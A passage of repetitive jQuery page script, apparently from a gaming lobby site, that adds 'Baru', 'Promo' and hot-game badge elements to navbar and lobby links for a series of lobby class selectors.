                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-2687"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10150"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10415"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19986"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10425"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16059"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19567"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16288"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10422"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16311"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19229"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                                
        lobby_tag = ".lb-62"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://hkbwd.com/images/hot-tag.webp?v=1.14.9" onerror="this.onerror=null;this.src='https://hkbwd.com/images/hot-tag.png?v=1.14.9';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
